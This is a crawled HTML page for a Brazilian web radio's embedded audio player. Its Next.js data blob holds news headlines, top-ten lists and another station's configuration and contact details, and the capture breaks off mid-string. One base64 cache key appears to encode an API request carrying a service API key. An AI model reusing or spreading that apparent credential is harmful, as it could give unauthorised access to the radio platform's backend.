

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://catarinaonline.vipfm.net/embed
body_size: 113756
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width"/><meta charSet="utf-8"/><meta name="next-head-count" content="2"/><link rel="preload" href="/_next/static/css/styles.659ecd6f.chunk.css" as="style"/><link rel="stylesheet" href="/_next/static/css/styles.659ecd6f.chunk.css"/><link rel="preload" href="/_next/static/1638214352603/pages/_app.js" as="script"/><link rel="preload" href="/_next/static/1638214352603/pages/embed.js" as="script"/><link rel="preload" href="/_next/static/runtime/webpack-6f8295c0b4375acab9ad.js" as="script"/><link rel="preload" href="/_next/static/chunks/framework.50d57867f4cd43ffa57c.js" as="script"/><link rel="preload" href="/_next/static/chunks/1bfc9850.fb990f58fd96bd9937e9.js" as="script"/><link rel="preload" href="/_next/static/chunks/95b64a6e.0ca461d4cc58761e45f8.js" as="script"/><link rel="preload" href="/_next/static/chunks/4a09c5fdacd9c20c66388e18d495b37b31dcb353.25950178b4a34c5ae445.js" as="script"/><link rel="preload" href="/_next/static/chunks/c3c430bcade418575242ab391f6e6dd9a56392fd.f9ee691ea9606baaa8a8.js" as="script"/><link rel="preload" href="/_next/static/chunks/6043e0cf646c7b4de3f11b57a8af431a2475ffe0.68ba0a5686f8088ccd28.js" as="script"/><link rel="preload" href="/_next/static/chunks/3b970167da0d792828047d3d668671d7d2e33fa9.2e55b244b16a5e49e54a.js" as="script"/><link rel="preload" href="/_next/static/chunks/78574d5d404b84b88ad4395f5241885eeaa00cda.9d97591e9f1ba855a50e.js" as="script"/><link rel="preload" href="/_next/static/chunks/f2af1bb805e3570fc3d0e76bb49c785ffd05a659.a92c96d31a8ffc1a39d4.js" as="script"/><link rel="preload" href="/_next/static/chunks/9e0d1539188a2f99297539f9eefca9be2b434394.505c9b48732cb439af97.js" as="script"/><link rel="preload" href="/_next/static/chunks/89ab8cad36e3dd841d5de2f42546cd99ad9f6db5.69549cd58e08f0e2e7d1.js" as="script"/><link rel="preload" href="/_next/static/chunks/e97b04df8e783369b61f3e2987fed686292daab6.01ff7c30fe57c60b8b86.js" as="script"/><link rel="preload" href="/_next/static/chunks/c4ef85341a018e4e7154419ba00fe71c4a5f62d1.264f5ddc308a97b4afa5.js" as="script"/><link rel="preload" href="/_next/static/chunks/styles.29b382016a9fe9e999b5.js" as="script"/><link rel="preload" href="/_next/static/runtime/main-44c47c4e161d278250ce.js" as="script"/><style data-styled="" data-styled-version="5.1.1">.eDjEsu{box-sizing:border-box;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
data-styled.g2[id="grid__Flex-sc-18tbnw0-1"]{content:"eDjEsu,"}/*!sc*/
.dkuvAC{width:70px;height:70px;background-color:#fff;border-radius:100%;cursor:pointer;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-right:23px;}/*!sc*/
.dkuvAC svg{height:100%;color:#000;margin:auto;font-size:1.6em;}/*!sc*/
@media (max-width:53.5em){.dkuvAC{width:48px;height:48px;}.dkuvAC svg{font-size:1em;}}/*!sc*/
data-styled.g13[id="style__PlayButton-sc-1dr2qfi-9"]{content:"dkuvAC,"}/*!sc*/
.hdGeer{height:70px;}/*!sc*/
@media (max-width:52em){.hdGeer{height:48px;}}/*!sc*/
.hdGeer .volume{width:70px;height:70px;margin-left:-22px;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:none;overflow:hidden;-webkit-transform:rotateZ(270deg);-ms-transform:rotateZ(270deg);transform:rotateZ(270deg);background-color:transparent;margin:0 10px;}/*!sc*/
.hdGeer .volume:focus{outline:none;}/*!sc*/
.hdGeer .volume::-webkit-slider-runnable-track{width:70px;height:2px;-webkit-animate:0.2s;animate:0.2s;background:#fff;box-shadow:none;border:none;outline:none;cursor:pointer;}/*!sc*/
.hdGeer .volume::-webkit-slider-thumb{width:13px;height:13px;margin-top:-6.4px;box-shadow:none;border:2px solid #fff;border-radius:100%;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:rgb(65,201,106);}/*!sc*/
.hdGeer .volume:focus::-webkit-slider-runnable-track{background:#fff;}/*!sc*/
.hdGeer .volume::-moz-range-track{width:70px;height:2px;-webkit-animate:0.2s;animate:0.2s;background:#fff;box-shadow:none;border:none;outline:none;cursor:pointer;}/*!sc*/
.hdGeer .volume::-moz-range-thumb{width:10px;height:10px;margin-top:-5.4px;box-shadow:none;border:2px solid #fff;border-radius:100%;cursor:pointer;-webkit-appearance:none;background-color:rgb(65,201,106);}/*!sc*/
.hdGeer .volume::-ms-track{width:70px;height:2px;-webkit-animate:0.2s;animate:0.2s;background:#fff;box-shadow:none;border:none;outline:none;cursor:pointer;}/*!sc*/
.hdGeer .volume::-ms-thumb{width:10px;height:10px;box-shadow:none;border:2px solid #fff;border-radius:100%;cursor:pointer;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:rgb(65,201,106);}/*!sc*/
@media (max-width:52em){.hdGeer .volume{width:48px;height:48px;margin-left:-11px;}}/*!sc*/
.hdGeer _:-ms-lang(x),.hdGeer _:-webkit-full-screen,.hdGeer .volume::-webkit-slider-thumb{margin:0;}/*!sc*/
data-styled.g14[id="style__Volume-sc-1dr2qfi-10"]{content:"hdGeer,"}/*!sc*/
.dtLQXM{visibility:hidden;}/*!sc*/
data-styled.g15[id="style__Sound-sc-1dr2qfi-11"]{content:"dtLQXM,"}/*!sc*/
*{box-sizing:border-box;outline:none;}/*!sc*/
html,body{height:100%;}/*!sc*/
body,ul{padding:0;margin:0;}/*!sc*/
.page-container{padding:75px 0;max-width:1453px;margin:0 auto;}/*!sc*/
@media (max-width:52em){.page-container{padding:35px 0;}}/*!sc*/
p{margin:0;}/*!sc*/
h1,h2,h3{margin:0;}/*!sc*/
a{-webkit-text-decoration:none;text-decoration:none;display:block;}/*!sc*/
img{object-fit:contain;}/*!sc*/
li{list-style:none;display:inline-block;}/*!sc*/
.img-responsive{max-width:100%;height:auto;}/*!sc*/
.theme-businessCard{height:100%;}/*!sc*/
data-styled.g196[id="sc-global-cbCJAb1"]{content:"sc-global-cbCJAb1,"}/*!sc*/
#nprogress{pointer-events:none;}/*!sc*/
#nprogress .bar{background:rgb(65,201,106);position:fixed;z-index:1031;top:0;left:0;width:100%;height:5px;}/*!sc*/
#nprogress .peg{display:block;position:absolute;right:0px;width:100px;height:100%;box-shadow:0 0 10px rgb(65,201,106),0 0 5px rgb(65,201,106);opacity:1.0;-webkit-transform:rotate(3deg) translate(0px,-4px);-ms-transform:rotate(3deg) translate(0px,-4px);transform:rotate(3deg) translate(0px,-4px);}/*!sc*/
#nprogress .spinner{display:block;position:fixed;z-index:1031;top:15px;right:15px;}/*!sc*/
#nprogress .spinner-icon{width:18px;height:18px;box-sizing:border-box;border:solid 2px transparent;border-top-color:rgb(65,201,106);border-left-color:rgb(65,201,106);border-radius:50%;-webkit-animation:nprogress-spinner 400ms linear infinite;animation:nprogress-spinner 400ms linear infinite;}/*!sc*/
.nprogress-custom-parent{overflow:hidden;position:relative;}/*!sc*/
.nprogress-custom-parent #nprogress .spinner,.nprogress-custom-parent #nprogress .bar{position:absolute;}/*!sc*/
@-webkit-keyframes nprogress-spinner{0%{-webkit-transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);}}/*!sc*/
@-webkit-keyframes nprogress-spinner{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);}}/*!sc*/
@keyframes nprogress-spinner{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);}100%{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);}}/*!sc*/
data-styled.g213[id="sc-global-iBxAQX1"]{content:"sc-global-iBxAQX1,"}/*!sc*/
.enCdhx{box-sizing:border-box;padding:15px;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;background-color:rgba(65,201,106,0.75);height:100vh;}/*!sc*/
data-styled.g214[id="style__EmbedContainer-sc-1po4goy-0"]{content:"enCdhx,"}/*!sc*/
.iwKYCn{width:72px;height:62px;}/*!sc*/
data-styled.g215[id="style__AnimationAudio-sc-1po4goy-1"]{content:"iwKYCn,"}/*!sc*/
</style></head><body><div id="__next"><div width="1" class="grid__Box-sc-18tbnw0-0 grid__Flex-sc-18tbnw0-1 style__EmbedContainer-sc-1po4goy-0 enCdhx"><div class="style__PlayButton-sc-1dr2qfi-9 dkuvAC"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 448 512" color="rgb(65,201,106)" style="color:rgb(65,201,106)" height="1em" width="1em" xmlns="http://www.w3.org/2000/svg"><path d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg></div><div class="style__Volume-sc-1dr2qfi-10 hdGeer"><input type="range" class="volume" min="0" max="1" step="0.1" value="1"/></div><audio preload="none" id="sound" class="style__Sound-sc-1dr2qfi-11 dtLQXM"><source src="https://casthttps1.suaradionanet.net/8052/stream" type="audio/aac"/><source src="https://casthttps1.suaradionanet.net/8052/stream" type="audio/mpeg"/><source src="https://casthttps1.suaradionanet.net/8052/stream" type="audio/wav"/><source src="https://casthttps1.suaradionanet.net/8052/stream" type="audio/mp4"/><source src="https://casthttps1.suaradionanet.net/8052/stream" type="audio/aacp"/><source src="https://casthttps1.suaradionanet.net/8052/stream" type="audio/ogg"/><source src="https://casthttps1.suaradionanet.net/8052/stream" type="audio/webm"/><source src="https://casthttps1.suaradionanet.net/8052/stream" type="audio/flac"/></audio><div class="grid__Box-sc-18tbnw0-0 grid__Flex-sc-18tbnw0-1 eDjEsu"><div id="animation-audio" class="style__AnimationAudio-sc-1po4goy-1 iwKYCn"></div></div></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"translations":{"navbar":{"speakers":"Locutores","programmings":"Programação","news":"Notícias","home":"Home","about":"A Rádio","contact":"Contato"},"modules":{"news":"Notícias","topten":"Top 10","videos":"Nosso Canal de Vídeos","weather":"Previsão do Tempo","horoscope":"Signos","messages":"Recados","messages.link":"Deixar Recado","messages.date1":"às","messages.date2":"em","messages.first":"Seja o primeiro a deixar um recado.","poll":"Enquete","poll.button":"Votar","poll.result":"Resultados","soundrequest":"Peça seu som","live":"Assista ao Vivo","breakingnews":"Plantão de Notícias","breakingnews.text":"Fonte","psalm":"Passagem do Dia","hitcounter":"Visitantes até o momento"},"forms":{"title.soundrequest":"Peça seu som","title.message":"Deixar seu recado","title.promotions":"Participar","name":"Seu Nome Completo","email":"E-mail","phone":"Telefone","city":"Cidade","state":"Estado","comment":"Comentário","submit":"Enviar"},"about":{"title":"Sobre A"},"programming":["Domingo","Segunda","Terça","Quarta","Quinta","Sexta","Sábado"],"speakers":{"with":"com","and":"e"},"news":{"readmore":"Ler Mais","back":"Voltar","morenews":"Ver Mais Notícias","share":"Compartilhe"},"events":{"featured":"Evento em Destaque","other":"Demais Eventos","empty":"Não há eventos cadastrados"},"promotions":{"button":"Participar","deadline":"Promoção válida até","empty":"Não há promoções cadastradas"},"contact":{"follow":"Siga-nos nas redes sociais","success":"Registro armazenado com sucesso!"},"psalmrequest":{"title":"Salmo","button":"Pedir Salmo","modal":"Peça seu Salmo"},"template.news":{"featured":"Em Destaque","empty":"Não há notícias cadastradas nesta categoria."},"template.retro":{"monthartist":"Artista do Mês"}},"shiftNews":[{"id":1,"title":"Madonna manifesta apoio ao povo iraniano e pede que manifestantes aguentem firme","link":"https://redir.folha.com.br/redir/online/emcimadahora/rss091/*https://f5.folha.uol.com.br/celebridades/2026/01/madonna-manifesta-apoio-ao-povo-iraniano-e-pede-que-manifestantes-aguentem-firme.shtml","description":"\nMadonna, 67, usou as redes sociais nesta quinta-feira (15) para manifestar apoio ao povo iraniano e pediu que os manifestantes \"aguentem firme\". A cantora publicou um vídeo em que aparece cavalgando pelo deserto no Marrocos e refletiu sobre como, muitas vezes, deixa de valorizar privilégios básicos, como a liberdade de viajar.\nLeia mais (01/16/2026 - 22h47)","pubdate":"2026-01-16 23:00:09","source":"","guid":"","created_at":"2026-01-16 23:00:09","updated_at":"2026-01-16 23:00:09"},{"id":2,"title":"Novo presidente do São Paulo, Harry Massis Jr., 80, é sócio desde 1964 e dono de hotel","link":"https://redir.folha.com.br/redir/online/emcimadahora/rss091/*https://www1.folha.uol.com.br/esporte/2026/01/novo-presidente-do-sao-paulo-harry-massis-jr-80-e-socio-desde-1964-e-dono-de-hotel.shtml","description":"\nCom a aprovação do impeachment do presidente do São Paulo, Julio Casares, 64, pelos conselheiros do clube na noite desta sexta-feira (16), quem assume o cargo interinamente é o seu vice, Harry Massis Junior.\nLeia mais (01/16/2026 - 22h46)","pubdate":"2026-01-16 23:00:09","source":"","guid":"","created_at":"2026-01-16 23:00:09","updated_at":"2026-01-16 23:00:09"},{"id":3,"title":"Polícia investiga desaparecimento de corretora em subsolo de prédio em Goiás","link":"https://redir.folha.com.br/redir/online/emcimadahora/rss091/*https://www1.folha.uol.com.br/cotidiano/2026/01/policia-investiga-desaparecimento-de-corretora-em-subsolo-de-predio-em-goias.shtml","description":"\nA Polícia Civil de Goiás investiga o desaparecimento de uma corretora de imóveis Daiane Alves Souza, 43, no condomínio onde ela mora em Caldas Novas, no sul do estado.\nLeia mais (01/16/2026 - 22h43)","pubdate":"2026-01-16 23:00:09","source":"","guid":"","created_at":"2026-01-16 23:00:09","updated_at":"2026-01-16 23:00:09"}],"radio":{"id":158,"is_active":1,"name":"Catarina Online","slug":"catarinaonline","domain":null,"streaming_link":"https://casthttps1.suaradionanet.net/8052/stream","logo_srnn":1,"language_id":1,"breaking_news_source_slug":"folhaonline","weather":{"city":"São Paulo","state":"SP"},"side_modules":[{"description":"Banners Laterais","slug":" "},{"description":"Plantão de Notícias","slug":" "},{"description":"Previsão do Tempo","slug":" "},{"description":"Recados","slug":" "},{"description":"Enquete","slug":" "}],"instagram_medias":[],"banners_side":[],"banners_central":[{"title":"Rádio Catarina FM Online - Mais Qualidade, Mais Jornalismo","image":"https://manager.suaradionanet.net/storage/radios/catarinaonline/banners/eoXzWxis7yRssbS5tOWeJSqqTBiO5oPASTmGprfz.png"}],"social_networks":{"facebook":"https://www.facebook.com/suaradionanet.streaming.web.radios","instagram":"https://www.instagram.com/suaradionanet","youtube":"https://www.youtube.com/user/suaradionanetbr"},"sitebasic":{"radio_id":158,"title":"Catarina Online","description":"Site da rádio Catarina Online","header_player":1,"beat_bars":1,"autoplay":0,"hit_counter":55,"template_id":1,"logo":"https://manager.suaradionanet.net/img/radios/default-logo.png","favicon":"https://manager.suaradionanet.net/img/radios/default-favicon.png","color_primary":"65,201,106","color_secondary":"18,101,45","text_footer":"Endereço: Rua da Catarina Online | Telefone: (99) 99999-9999"},"conceptuals":[],"language":{"locale":"pt-BR","id":1},"static_modules":[{"description":"Programação","slug":"programmings"},{"description":"Contato","slug":"contact"},{"description":"A Rádio","slug":"about"},{"description":"Home","slug":" "},{"description":"Transmissão Ao Vivo","slug":" "},{"description":"Peça seu Som","slug":" "},{"description":"Banners Centrais","slug":" "},{"description":"Instagram","slug":"instagrams"},{"description":"Vídeos","slug":"videos"},{"description":"Top 10","slug":"topten"},{"description":"Notícias","slug":"news"},{"description":"Locutores","slug":"speakers"}],"videos":[],"topten":[{"order":1,"title":"Tropical Flow","artist":"BraveLion","thumb":"https://i.ytimg.com/vi/tc9b7R1L-74/mqdefault.jpg","link":"https://www.youtube.com/watch?v=tc9b7R1L-74","radio_id":158,"link_id":"tc9b7R1L-74"},{"order":2,"title":"Echo","artist":"Declan DP","thumb":"https://i.ytimg.com/vi/XBPsmJEvzzw/mqdefault.jpg","link":"https://www.youtube.com/watch?v=XBPsmJEvzzw","radio_id":158,"link_id":"XBPsmJEvzzw"},{"order":3,"title":"Good Times","artist":"Scandianvianz","thumb":"https://i.ytimg.com/vi/ontEC3DCgi0/mqdefault.jpg","link":"https://www.youtube.com/watch?v=ontEC3DCgi0","radio_id":158,"link_id":"ontEC3DCgi0"},{"order":4,"title":"Waves Are Beautiful Only When They Break","artist":"Seoul June","thumb":"https://i.ytimg.com/vi/f3rT6T2F7uo/mqdefault.jpg","link":"https://www.youtube.com/watch?v=f3rT6T2F7uo","radio_id":158,"link_id":"f3rT6T2F7uo"},{"order":5,"title":"Tropical Love","artist":"Nadro \u0026 Timmy Commerford","thumb":"https://i.ytimg.com/vi/d39uyInnXa0/mqdefault.jpg","link":"https://www.youtube.com/watch?v=d39uyInnXa0","radio_id":158,"link_id":"d39uyInnXa0"},{"order":6,"title":"Desire","artist":"Markvard","thumb":"https://i.ytimg.com/vi/9Tuxt-nxh0Q/mqdefault.jpg","link":"https://www.youtube.com/watch?v=9Tuxt-nxh0Q","radio_id":158,"link_id":"9Tuxt-nxh0Q"},{"order":7,"title":"Chill Guitar / Flamingo","artist":"jlsmrl","thumb":"https://i.ytimg.com/vi/a1XmwxH0BPw/mqdefault.jpg","link":"https://www.youtube.com/watch?v=a1XmwxH0BPw","radio_id":158,"link_id":"a1XmwxH0BPw"},{"order":8,"title":"Piña Colada","artist":"LiQWYD","thumb":"https://i.ytimg.com/vi/dcoIsg4I-YQ/mqdefault.jpg","link":"https://www.youtube.com/watch?v=dcoIsg4I-YQ","radio_id":158,"link_id":"dcoIsg4I-YQ"},{"order":9,"title":"Hero","artist":"Thbd","thumb":"https://i.ytimg.com/vi/-rNTX9_hZLo/mqdefault.jpg","link":"https://www.youtube.com/watch?v=-rNTX9_hZLo","radio_id":158,"link_id":"-rNTX9_hZLo"},{"order":10,"title":"Gibberish","artist":"Lahar","thumb":"https://i.ytimg.com/vi/IW-UARqJrtA/mqdefault.jpg","link":"https://www.youtube.com/watch?v=IW-UARqJrtA","radio_id":158,"link_id":"IW-UARqJrtA"}],"news":[]},"host":"catarinaonline.vipfm.net","cacheItems":{"eyJtZXRob2QiOiJHRVQiLCJlbmRwb2ludCI6Imh0dHBzOi8vYXBpLnN1YXJhZGlvbmFuZXQubmV0L2FwaS9yYWRpbz9zbHVnPWJqcmFkaW93ZWIudmlwZm0ubmV0IiwiaGVhZGVycyI6eyJ4LWFwaS1rZXkiOiJEQSgha2owRmo3IWRaSFEwKTlGciJ9fQ==":{"error":false,"headers":{},"payload":{"id":246,"is_active":1,"name":"BJ Rádio Web","slug":"bjradioweb","domain":null,"streaming_link":"https://casthttps.suaradionanet.net/13316/stream","logo_srnn":1,"language_id":1,"breaking_news_source_slug":"g1","weather":{"city":"Camaquã","state":"RS"},"side_modules":[{"description":"Banners Laterais","slug":" "},{"description":"Plantão de Notícias","slug":" "},{"description":"Previsão do Tempo","slug":" "},{"description":"Recados","slug":" "},{"description":"Enquete","slug":" "},{"description":"Contador de Visitas","slug":" "}],"phones":[{"number":"(51) 98524 2627","label":"WhatsApp"},{"number":"(51) 98524 2627","label":"Telefone"}],"instagram_medias":[],"banners_side":[{"title":"Acesse blogdojuares.com.br","image":"https://manager.suaradionanet.net/storage/radios/bjradioweb/banners/Tps4IiYPYe2DzAREPvYYYh4Xq9vuy1XL1kZ38Uph.jpg","link":"https://blogdojuares.com.br/"}],"banners_central":[{"title":"RADIOS.COM.BR","image":"https://manager.suaradionanet.net/storage/radios/bjradioweb/banners/VnJQfitOkENNnCfGXdofyjFl3KXJLkoPr7JQehEX.jpg","link":"https://www.radios.com.br/"}],"social_networks":{"facebook":"https://www.facebook.com/blogdojuares/","instagram":"https://www.instagram.com/blogdojuares/","twitter":"https://twitter.com/BlogdoJuares","youtube":"https://www.youtube.com/user/MrJuaresdaluz"},"poll":{"id":480,"question":"Que nota você dá para a programação da BJ Rádio Web?","options":[{"id":1771,"description":"10"},{"id":1772,"description":"09"},{"id":1773,"description":"08"},{"id":1774,"description":"06"},{"id":1775,"description":"03"}]},"sitebasic":{"radio_id":246,"title":"BJ Rádio Web","description":"Web Rádio Camaquã","header_player":1,"beat_bars":1,"autoplay":0,"hit_counter":25383,"template_id":1,"logo":"https://manager.suaradionanet.net/storage/radios/bjradioweb/site_basic/62141c04e10472.22499228.png","favicon":"https://manager.suaradionanet.net/storage/radios/bjradioweb/site_basic/ZhYyHNUdkiX1frj2FbyQPNALqKfEGpcp8iLGi2DF.jpeg","color_primary":"25,97,47","color_secondary":"115,232,154","text_footer":"\u003cp\u003eRua Bento Gonçalves, 951, Sala 201, térreo \u003c/p\u003e\u003cp\u003eCentro, Camaquã (RS)\u003c/p\u003e\u003cp\u003eCEP: 96780-018 \u003c/p\u003e\u003cp\u003eTelefone/WhatsApp: (51) 98524 2627\u003c/p\u003e\u003cp\u003eE-mail: blogdojuares@gmail.com\u0026nbsp;\u003c/p\u003e\u003cp\u003e(juares com s)\u003c/p\u003e"},"conceptuals":[{"title":"Estúdio da BJ Rádio Web","order":1,"image":"https://manager.suaradionanet.net/storage/radios/bjradioweb/conceptual/gnApUoadMoRhpTtsYIdQOeexJdwqNHUOmZSOEMGq.jpg","link":"https://bjradioweb.vipfm.net/","radio_id":246}],"language":{"locale":"pt-BR","id":1},"static_modules":[{"description":"Programação","slug":"programmings"},{"description":"Notificações","slug":" "},{"description":"Contato","slug":"contact"},{"description":"A Rádio","slug":"about"},{"description":"Home","slug":" "},{"description":"Promoções","slug":"promotions"},{"description":"Eventos","slug":"events"},{"description":"Transmissão Ao Vivo","slug":" "},{"description":"Banners Centrais","slug":" "},{"description":"Instagram","slug":"instagrams"},{"description":"Vídeos","slug":"videos"},{"description":"Top 10","slug":"topten"},{"description":"Notícias","slug":"news"},{"description":"Locutores","slug":"speakers"}],"videos":[{"order":1,"title":"BJ Rádio Web entrevista vereador Mozart Pielechowski","artist":"Blog do Juares","thumb":"https://i.ytimg.com/vi/KUeOMkE1Zt8/mqdefault.jpg","link":"https://www.youtube.com/watch?v=KUeOMkE1Zt8","radio_id":246,"link_id":"KUeOMkE1Zt8"}],"topten":[{"order":1,"title":"ABBA - The Winner Takes It All (1980)","artist":"Abba","thumb":"https://i.ytimg.com/vi/8tE0GjSQpes/mqdefault.jpg","link":"https://youtu.be/8tE0GjSQpes","radio_id":246,"link_id":"8tE0GjSQpes"},{"order":2,"title":"Bee Gees - How Deep Is Your Love (Live in Las Vegas, 1997 - One Night Only)","artist":"Bee Gees","thumb":"https://i.ytimg.com/vi/pFg0FCx4FGs/mqdefault.jpg","link":"https://youtu.be/pFg0FCx4FGs","radio_id":246,"link_id":"pFg0FCx4FGs"},{"order":3,"title":"Men At Work - Down Under (Legendado)","artist":"Men At Work","thumb":"https://i.ytimg.com/vi/w4biEf64PB8/mqdefault.jpg","link":"https://youtu.be/w4biEf64PB8","radio_id":246,"link_id":"w4biEf64PB8"},{"order":4,"title":"Maggie MacNeal - When You're Gone - Legendado(tradução português-br)","artist":"Maggie MacNeal","thumb":"https://i.ytimg.com/vi/QNMENVye_FI/mqdefault.jpg","link":"https://youtu.be/QNMENVye_FI","radio_id":246,"link_id":"QNMENVye_FI"},{"order":5,"title":"Dire Straits - Sultans Of Swing","artist":"Dire Straits","thumb":"https://i.ytimg.com/vi/h0ffIJ7ZO4U/mqdefault.jpg","link":"https://www.youtube.com/watch?v=h0ffIJ7ZO4U","radio_id":246,"link_id":"h0ffIJ7ZO4U"},{"order":6,"title":"Roupa Nova - Linda Demais (Ao Vivo)","artist":"Roupa Nova","thumb":"https://i.ytimg.com/vi/GUVoVoQ1oRM/mqdefault.jpg","link":"https://youtu.be/GUVoVoQ1oRM","radio_id":246,"link_id":"GUVoVoQ1oRM"},{"order":7,"title":"Guns N' Roses - November Rain (Tradução/Legendado)","artist":"Guns 'N' Roses","thumb":"https://i.ytimg.com/vi/vONYvC0SHbw/mqdefault.jpg","link":"https://youtu.be/vONYvC0SHbw","radio_id":246,"link_id":"vONYvC0SHbw"},{"order":8,"title":"Desireless - Voyage Voyage (HQ video w/lyrics)","artist":"Desireless","thumb":"https://i.ytimg.com/vi/JRUoU8RGb10/mqdefault.jpg","link":"https://youtu.be/JRUoU8RGb10","radio_id":246,"link_id":"JRUoU8RGb10"},{"order":9,"title":"OMD   pandoras box","artist":"OMD","thumb":"https://i.ytimg.com/vi/kKIbQUxCNSc/mqdefault.jpg","link":"https://youtu.be/kKIbQUxCNSc","radio_id":246,"link_id":"kKIbQUxCNSc"},{"order":10,"title":"Tim Maia - Me dê motivo","artist":"Tim Maia","thumb":"https://i.ytimg.com/vi/avEIJOYUMGc/mqdefault.jpg","link":"https://youtu.be/avEIJOYUMGc","radio_id":246,"link_id":"avEIJOYUMGc"}],"news":[{"created_at":"2026-01-16 15:03:46","category_id":332,"title":"PC desarticula esquema criminoso de falsificação de receitas médicas e tráfico internacional de remédios no RS","slug":"pc-desarticula-esquema-criminoso-de-falsificac3a7c3a3o-de-receitas-mc3a9dicas-e-trc3a1fico-internacional-de-remc3a9dios-no-rs","image":"https://manager.suaradionanet.net/storage/radios/bjradioweb/news/img/pc-desarticula-esquema-criminoso-de-falsificac3a7c3a3o-de-receitas-mc3a9dicas-e-trc3a1fico-internacional-de-remc3a9dios-no-rs.jpeg","radio_id":246,"category":{"id":332,"name":"Geral"}},{"created_at":"2026-01-16 15:01:20","category_id":332,"title":"Lula diz que salário mínimo é baixo, mas aponta importância de direito","slug":"lula-diz-que-salc3a1rio-mc3adnimo-c3a9-baixo2c-mas-aponta-importc3a2ncia-de-direito","image":"https://manager.suaradionanet.net/storage/radios/bjradioweb/news/img/lula-diz-que-salc3a1rio-mc3adnimo-c3a9-baixo2c-mas-aponta-importc3a2ncia-de-direito.jpeg","radio_id":246,"category":{"id":332,"name":"Geral"}},{"created_at":"2026-01-16 15:00:30","category_id":332,"title":"Temporada de verão em Cristal recebe 1º Encontro de Artes Visuais ao Ar Livre no dia 24 de janeiro","slug":"temporada-de-verc3a3o-em-cristal-recebe-1c2ba-encontro-de-artes-visuais-ao-ar-livre-no-dia-24-de-janeiro","image":"https://manager.suaradionanet.net/storage/radios/bjradioweb/news/img/temporada-de-verc3a3o-em-cristal-recebe-1c2ba-encontro-de-artes-visuais-ao-ar-livre-no-dia-24-de-janeiro.jpeg","radio_id":246,"category":{"id":332,"name":"Geral"}},{"created_at":"2026-01-16 14:59:11","category_id":332,"title":"Homem é condenado por descumprir medidas protetivas e invadir redes sociais da ex-companheira em São Lourenço do 